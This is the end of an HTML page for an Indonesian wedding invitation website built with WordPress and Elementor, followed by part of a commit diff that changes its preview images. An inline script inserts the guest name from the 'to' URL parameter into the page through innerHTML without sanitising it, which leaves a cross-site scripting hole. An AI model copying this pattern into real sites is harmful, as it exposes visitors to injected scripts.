		var HappyLocalize = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "2cfb9bbca0", "pdf_js_lib": "https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib" };
		//# sourceURL=happy-elementor-addons-js-extra
	</script>
	<script id="happy-elementor-addons-js"
		src="https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.22.0"></script>
	<script id="happy-reading-progress-bar-js"
		src="https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.22.0"></script>
	<script id="unitegallery-js"
		src="https://the.invisimple.id/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.109"></script>
	<script id="uc_ac_assets_file_ug_theme_compact_js_9736-js"
		src="https://the.invisimple.id/wp-content/uploads/ac_assets/uc_compact_image_theme/ug-theme-compact.js?ver=1.5.109"></script>
	<script id="elementor-pro-webpack-runtime-js"
		src="https://the.invisimple.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=4.1.2"></script>
	<script id="wp-hooks-js"
		src="https://invitimo2.my.id/wp-includes/js/dist/hooks.min.js?ver=7496969728ca0f95732d"></script>
	<script id="wp-i18n-js"
		src="https://invitimo2.my.id/wp-includes/js/dist/i18n.min.js?ver=781d11515ad3d91786ec"></script>
	<script id="wp-i18n-js-after">
		wp.i18n.setLocaleData({ 'text direction\u0004ltr': ['ltr'] });
		//# sourceURL=wp-i18n-js-after
	</script>
	<script id="elementor-pro-frontend-js-before">
		var ElementorProFrontendConfig = { "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "nonce": "c9c3a3dff0", "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/", "rest": "https:\/\/invitimo2.my.id\/wp-json\/" }, "settings": { "lazy_load_background_images": true }, "popup": { "hasPopUps": true }, "shareButtonsNetworks": { "facebook": { "title": "Facebook", "has_counter": true }, "twitter": { "title": "Twitter" }, "linkedin": { "title": "LinkedIn", "has_counter": true }, "pinterest": { "title": "Pinterest", "has_counter": true }, "reddit": { "title": "Reddit", "has_counter": true }, "vk": { "title": "VK", "has_counter": true }, "odnoklassniki": { "title": "OK", "has_counter": true }, "tumblr": { "title": "Tumblr" }, "digg": { "title": "Digg" }, "skype": { "title": "Skype" }, "stumbleupon": { "title": "StumbleUpon", "has_counter": true }, "mix": { "title": "Mix" }, "telegram": { "title": "Telegram" }, "pocket": { "title": "Pocket", "has_counter": true }, "xing": { "title": "XING", "has_counter": true }, "whatsapp": { "title": "WhatsApp" }, "email": { "title": "Email" }, "print": { "title": "Print" }, "x-twitter": { "title": "X" }, "threads": { "title": "Threads" } }, "facebook_sdk": { "lang": "id_ID", "app_id": "" }, "lottie": { "defaultAnimationUrl": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json" } };
		//# sourceURL=elementor-pro-frontend-js-before
	</script>
	<script id="elementor-pro-frontend-js"
		src="https://the.invisimple.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=4.1.2"></script>
	<script id="pro-elements-handlers-js"
		src="https://the.invisimple.id/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=4.1.2"></script>

	<!--   Unlimited Elements 1.5.109 Scripts -->
	<script type='text/javascript' id='unlimited-elements-scripts'>

		/* Compact Gallery scripts: */

		jQuery(document).ready(function () {
			function uc_uc_compact_image_theme_elementor_3fa3003_start() {

				var objGallery = jQuery("#uc_uc_compact_image_theme_elementor_3fa3003");

				var api = objGallery.unitegallery({
					gallery_theme: "compact",
					theme_panel_position: "bottom",			//top, bottom, left, right - thumbs panel position
					theme_hide_panel_under_width: 0,		//hide panel under certain browser width, if null, don't hide

					// gallery options

					gallery_width: '100%',							//gallery width		
					gallery_height: 500,							//gallery height
					gallery_min_width: 100,						//gallery minimal width when resizing
					gallery_min_height: 300,					//gallery minimal height when resizing
					gallery_skin: "default",						//default, alexis etc... - the global skin of the gallery. Will change all gallery items by default.
					gallery_images_preload_type: "minimal",		//all , minimal , visible - preload type of the images.

					gallery_autoplay: true,						//true / false - begin slideshow autoplay on start
					gallery_play_interval: 4000,				//play interval of the slideshow
					gallery_pause_on_mouseover: false,			//true,false - pause on mouseover when playing slideshow true/false

					gallery_control_thumbs_mousewheel: false,	//true,false - enable / disable the mousewheel
					gallery_control_keyboard: false,				//true,false - enable / disble keyboard controls
					gallery_carousel: true,						//true,false - next button on last image goes to first image.

					gallery_preserve_ratio: true,				//true, false - preserver ratio when on window resize
					gallery_debug_errors: true,					//show error message when there is some error on the gallery area.
					slider_background_color: "#9E99BF",

					//slider options: 
					slider_video_autoplay: false,
					slider_scale_mode: "fill",	//fit: scale down and up the image to always fit the slider								
					slider_scale_mode_media: "fill",			//fit, down, full scale mode on media items
					slider_scale_mode_fullscreen: "down",		//fit, down, full scale mode on fullscreen.
					slider_item_padding_top: 0,					//padding top of the slider item
					slider_item_padding_bottom: 0,				//padding bottom of the slider item
					slider_item_padding_left: 0,				//padding left of the slider item
					slider_item_padding_right: 0,				//padding right of the slider item

					slider_transition: "fade",					//fade, slide - the transition of the slide change
					slider_transition_speed: 2000,				//transition duration of slide change
					slider_transition_easing: "easeInOutQuad",	//transition easing function of slide change

					slider_control_swipe: false,					//true,false - enable swiping control
					slider_control_zoom: false,					//true, false - enable zooming control
					slider_zoom_max_ratio: 3,					//max zoom ratio
					slider_loader_type: 1,						//shape of the loader (1-7)
					slider_loader_color: "white",

					slider_enable_bullets: false,				//enable the bullets onslider element
					slider_bullets_skin: "",					//skin of the bullets, if empty inherit from gallery skin
					slider_bullets_space_between: 5,			//set the space between bullets. If -1 then will be set default space from the skins
					slider_bullets_align_hor: "center",			//left, center, right - bullets horizontal align
					slider_bullets_align_vert: "bottom",			//top, middle, bottom - bullets vertical algin
					slider_bullets_offset_hor: 0,				//bullets horizontal offset 
					slider_bullets_offset_vert: 20,				//bullets vertical offset

					slider_enable_arrows: true,					//enable arrows onslider element
					slider_arrows_skin: "",						//skin of the slider arrows, if empty inherit from gallery skin
					slider_arrow_left_align_hor: "left",	  		//left, center, right - left arrow horizonal align
					slider_arrow_left_align_vert: "middle", 		//top, middle, bottom - left arrow vertical align
					slider_arrow_left_offset_hor: 20,		  	//left arrow horizontal offset
					slider_arrow_left_offset_vert: 0,		  	//left arrow vertical offset
					slider_arrow_right_align_hor: "right",   	//left, center, right - right arrow horizontal algin
					slider_arrow_right_align_vert: "middle", 	//top, middle, bottom - right arrow vertical align
					slider_arrow_right_offset_hor: 20,	   		//right arrow horizontal offset 
					slider_arrow_right_offset_vert: 0,	   		//right arrow vertical offset

					slider_enable_progress_indicator: false,		 //enable progress indicator element
					slider_progress_indicator_type: "pie",		 //pie, pie2, bar (if pie not supported, it will switch to bar automatically)
					slider_progress_indicator_align_hor: "left",  //left, center, right - progress indicator horizontal align
					slider_progress_indicator_align_vert: "top",  //top, middle, bottom - progress indicator vertical align
					slider_progress_indicator_offset_hor: 30,	 //progress indicator horizontal offset 
					slider_progress_indicator_offset_vert: 40,	 //progress indicator vertical offset
					slider_progressbar_color: "#ffffff",			 //progress bar color
					slider_progressbar_opacity: 0.6,			 //progress bar opacity
					slider_progressbar_line_width: 5,			 //progress bar line width
					slider_progresspie_type_fill: false,		 //false is stroke, true is fill - the progress pie type, stroke of fill
					slider_progresspie_color1: "#B5B5B5", 		 //the first color of the progress pie
					slider_progresspie_color2: "#ffffff",		 //progress pie second color 
					slider_progresspie_stroke_width: 6,			 //progress pie stroke width 
					slider_progresspie_width: 30,				 //progess pie width
					slider_progresspie_height: 30,				 //progress pie height

					slider_enable_play_button: false,			 //true,false - enable play / pause button onslider element
					slider_play_button_skin: "",				 //skin of the slider play button, if empty inherit from gallery skin
					slider_play_button_align_hor: "left",    	 //left, center, right - play button horizontal align
					slider_play_button_align_vert: "top",         //top, middle, bottom - play button vertical align
					slider_play_button_offset_hor: 40,	       	 //play button horizontal offset 
					slider_play_button_offset_vert: 8,	   		 //play button vertical offset

					slider_enable_fullscreen_button: true,		 //true,false - enable fullscreen button onslider element
					slider_fullscreen_button_skin: "",			 //skin of the slider fullscreen button, if empty inherit from gallery skin
					slider_fullscreen_button_align_hor: "left",   //left, center, right	- fullscreen button horizonatal align
					slider_fullscreen_button_align_vert: "top",   //top, middle, bottom - fullscreen button vertical align
					slider_fullscreen_button_offset_hor: 11,	     //fullscreen button horizontal offset 
					slider_fullscreen_button_offset_vert: 9,	   	 //fullscreen button vertical offset

					slider_enable_zoom_panel: false,				 //true,false - enable the zoom buttons, works together with zoom control.
					slider_zoompanel_skin: "",					 //skin of the slider zoom panel, if empty inherit from gallery skin		  
					slider_zoompanel_align_hor: "right",    		 //left, center, right - zoom panel horizontal align
					slider_zoompanel_align_vert: "top",     	 	 //top, middle, bottom - zoom panel vertical align
					slider_zoompanel_offset_hor: 12,	       		 //zoom panel horizontal offset 
					slider_zoompanel_offset_vert: 10,	   	     //zoom panel vertical offset

					slider_controls_always_on: true,		     //true,false - controls are always on, false - show only on mouseover
					slider_controls_appear_ontap: true,			 //true,false - appear controls on tap event on touch devices
					slider_controls_appear_duration: 300,		 //the duration of appearing controls
					slider_videoplay_button_type: "square",		  //square, round - the videoplay button type, square or round	

					slider_enable_text_panel: false,			 //true,false - enable the text panel
					slider_textpanel_always_on: false,			 //true,false - text panel are always on, false - show only on mouseover
					slider_textpanel_text_valign: "middle",			//middle, top, bottom - text vertical align
					slider_textpanel_padding_top: 20,				//textpanel padding top 
					slider_textpanel_padding_bottom: 20,				//textpanel padding bottom
					slider_textpanel_padding_right: 20,				//cut some space for text from right
					slider_textpanel_padding_left: 20,				//cut some space for text from left
					slider_textpanel_height: null,					//textpanel height. if null it will be set dynamically
					slider_textpanel_padding_title_description: 5,	//the space between the title and the description
					slider_textpanel_fade_duration: 200,			//the fade duration of textpanel appear
					slider_textpanel_enable_title: false,			//enable the title text
					slider_textpanel_enable_description: true,		//enable the description text
					slider_textpanel_enable_bg: true,				//enable the textpanel background
					slider_textpanel_bg_color: "#000000",			//textpanel background color
					slider_textpanel_bg_opacity: 0.5,				//textpanel background opacity

					thumb_width: 65,								//thumb width
					thumb_height: 65,							//thumb height
					thumb_fixed_size: true,						//true,false - fixed/dynamic thumbnail width

					thumb_border_effect: true,					//true, false - specify if the thumb has border
					thumb_border_width: 0,						//thumb border width
					thumb_border_color: "#686868",				//thumb border color
					thumb_over_border_width: 0,					//thumb border width in mouseover state
					thumb_over_border_color: "#c0c0c0",			//thumb border color in mouseover state
					thumb_selected_border_width: 0,				//thumb width in selected state
					thumb_selected_border_color: "#ffffff",		//thumb border color in selected state

					thumb_round_corners_radius: 8,				//thumb border radius

					thumb_color_overlay_effect: true,			//true,false - thumb color overlay effect, release the overlay on mouseover and selected states
					thumb_overlay_color: "#000000",				//thumb overlay color
					thumb_overlay_opacity: 0.5,					//thumb overlay color opacity
					thumb_overlay_reverse: false,				//true,false - reverse the overlay, will be shown on selected state only
					thumb_image_overlay_effect: false,			//true,false - images overlay effect on normal state only
					thumb_image_overlay_type: "blur",				//bw , blur, sepia - the type of image effect overlay, black and white, sepia and blur.
					thumb_transition_duration: 200,				//thumb effect transition duration
					thumb_transition_easing: "easeOutQuad",		//thumb effect transition easing        
					strippanel_background_color: "#9E99BF",
				});

				objGallery.data("unitegallery-api", api);

				objGallery.trigger("uc-object-ready");
				jQuery(document).trigger("uc-remote-parent-init", [objGallery]);


				objGallery.on("uc_ajax_sethtml", function (event, htmlItems, isAppend) {
					api.changeItems(htmlItems);
				});


			} if (jQuery("#uc_uc_compact_image_theme_elementor_3fa3003").length) uc_uc_compact_image_theme_elementor_3fa3003_start(); else
				jQuery(document).on('elementor/popup/show', () => { if (jQuery("#uc_uc_compact_image_theme_elementor_3fa3003").length) uc_uc_compact_image_theme_elementor_3fa3003_start(); });
		});
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=7.0"}}
</script>
	<script type="module">
		/*! This file is auto-generated */
		const a = JSON.parse(document.getElementById("wp-emoji-settings").textContent), o = (window._wpemojiSettings = a, "wpEmojiSettingsSupports"), s = ["flag", "emoji"]; function i(e) { try { var t = { supportTests: e, timestamp: (new Date).valueOf() }; sessionStorage.setItem(o, JSON.stringify(t)) } catch (e) { } } function c(e, t, n) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0); const a = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); return t.every((e, t) => e === a[t]) } function p(e, t) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); var n = e.getImageData(16, 16, 1, 1); for (let e = 0; e < n.data.length; e++)if (0 !== n.data[e]) return !1; return !0 } function u(e, t, n, a) { switch (t) { case "flag": return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\udde8\ud83c\uddf6", "\ud83c\udde8\u200b\ud83c\uddf6") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"); case "emoji": return !a(e, "\ud83e\u1fac8") }return !1 } function f(e, t, n, a) { let r; const o = (r = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : document.createElement("canvas")).getContext("2d", { willReadFrequently: !0 }), s = (o.textBaseline = "top", o.font = "600 32px Arial", {}); return e.forEach(e => { s[e] = t(o, e, n, a) }), s } function r(e) { var t = document.createElement("script"); t.src = e, t.defer = !0, document.head.appendChild(t) } a.supports = { everything: !0, everythingExceptFlag: !0 }, new Promise(t => { let n = function () { try { var e = JSON.parse(sessionStorage.getItem(o)); if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests } catch (e) { } return null }(); if (!n) { if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try { var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(s), u.toString(), c.toString(), p.toString()].join(",") + "));", a = new Blob([e], { type: "text/javascript" }); const r = new Worker(URL.createObjectURL(a), { name: "wpTestEmojiSupports" }); return void (r.onmessage = e => { i(n = e.data), r.terminate(), t(n) }) } catch (e) { } i(n = f(s, u, c, p)) } t(n) }).then(e => { for (const n in e) a.supports[n] = e[n], a.supports.everything = a.supports.everything && a.supports[n], "flag" !== n && (a.supports.everythingExceptFlag = a.supports.everythingExceptFlag && a.supports[n]); var t; a.supports.everythingExceptFlag = a.supports.everythingExceptFlag && !a.supports.flag, a.supports.everything || ((t = a.source || {}).concatemoji ? r(t.concatemoji) : t.wpemoji && t.twemoji && (r(t.twemoji), r(t.wpemoji))) });
		//# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js
	</script>
	<style id="e-addons-template-dynamic-f864b3a-inline">
		.elementor:is(.e-post-340405, .e-loop-item-340405) .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor:is(.e-post-340405, .e-loop-item-340405) .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
			--e-bg-lazyload: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
			background-position: center center;
			background-size: cover;
		}
	</style>
	<style id="e-addons-template-dynamic-8211d57-inline">
		.elementor:is(.e-post-340405, .e-loop-item-340405) .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
		.elementor:is(.e-post-340405, .e-loop-item-340405) .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
			--e-bg-lazyload: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
			background-position: center center;
			background-size: cover;
		}
	</style>
	<script>
		document.addEventListener("DOMContentLoaded", function () {
			function getQueryParam(name) {
				var hash = window.location.hash;
				if (hash) {
					var hashParams = new URLSearchParams(hash.substring(1));
					if (hashParams.has(name)) {
						return hashParams.get(name);
					}
				}
				var urlParams = new URLSearchParams(window.location.search);
				if (urlParams.has(name)) {
					return urlParams.get(name);
				}
				return null;
			}

			var guest = getQueryParam("to");
			if (guest) {
				var decodedGuest = guest.trim();
				// Update teks nama tamu di halaman pembuka
				var guestEl = document.querySelector(".elementor-element-b477ce4 .elementor-heading-title");
				if (guestEl) {
					guestEl.innerHTML = decodedGuest;
				}
				// Pre-fill input nama di form RSVP jika ada
				var authorInput = document.getElementById("author");
				if (authorInput) {
					authorInput.value = decodedGuest;
				}
			}
		});
	</script>
	<script defer
		src="https://static.cloudflareinsights.com/beacon.min.js/v4513226cdae34746b4dedf0b4dfa099e1781791509496"
		integrity="sha512-ZE9pZaUXND66v380QUtch/5sE9tPFh2zg45pR2PB0CVkCtOREv2AJKkSidISWkysEuQ0EH8faUU5du78bx87UQ=="
		data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
		crossorigin="anonymous"></script>
</body>

</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


<!-- Page uncached by LiteSpeed Cache 7.8.1 on 2026-07-12 16:53:28 -->


==== commit 10b0568b: "Update images, gallery order, Save The Date, and Love Story sections" ====
--- a/index.html
+++ b/index.html
@@ -20,8 +20,8 @@
 	<meta property="og:site_name" content="Invisimple ID - Undangan Website" />
 	<meta property="article:section" content="Pernikahan" />
 	<meta property="og:updated_time" content="2025-12-07T01:13:45+07:00" />
-	<meta property="og:image" content="https://kirimdigi.github.io/Qia-Afrian/0.png" />
-	<meta property="og:image:secure_url" content="https://kirimdigi.github.io/Qia-Afrian/0.png" />
+	<meta property="og:image" content="https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg" />
+	<meta property="og:image:secure_url" content="https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg" />
 	<meta property="og:image:width" content="1000" />
 	<meta property="og:image:height" content="1000" />
 	<meta property="og:image:alt" content="The Wedding of Qia &amp; Afrian" />
@@ -31,13 +31,13 @@
 	<meta name="twitter:card" content="summary_large_image" />
 	<meta name="twitter:title" content="Qia 💕 Afrian" />
 	<meta name="twitter:description" content="Hadiri acara pernikahan kami pada tanggal 10 Oktober 2026 Ya!!!" />
-	<meta name="twitter:image" content="https://kirimdigi.github.io/Qia-Afrian/0.png" />
+	<meta name="twitter:image" content="https://kirimdigi.github.io/Qia-Afrian/Foto/7.jpeg" />
 	<meta name="twitter:label1" content="Ditulis oleh" />
 	<meta name="twitter:data1" content="1nv1s1mpl3" />
 	<meta name="twitter:label2" content="Waktunya membaca" />
 	<meta name="twitter:data2" content="Kurang dari semenit" />
 	<script type="application/ld+json"
-		class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://kirimdigi.github.io/Qia-Afrian/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/#logo","url":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","contentUrl":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/#logo","url":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","contentUrl":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://kirimdigi.github.io/Qia-Afrian/#website","url":"https://kirimdigi.github.io/Qia-Afrian/","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/0.png","url":"https://kirimdigi.github.io/Qia-Afrian/0.png","width":"1000","height":"1000","inLanguage":"id"},{"@type":"WebPage","@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage","url":"https://kirimdigi.github.io/Qia-Afrian/","name":"Tema 3D Motion 31","datePublished":"2025-10-24T18:26:12+07:00","dateModified":"2025-12-07T01:13:45+07:00","isPartOf":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#website"},"primaryImageOfPage":{"@id":"https://kirimdigi.github.io/Qia-Afrian/0.png"},"inLanguage":"id"},{"@type":"Person","@id":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Tema 3D Motion 31","datePublished":"2025-10-24T18:26:12+07:00","dateModified":"2025-12-07T01:13:45+07:00","articleSection":"Pernikahan","author":{"@id":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#person"},"description":"Preview Undangan Pernikahan Tema 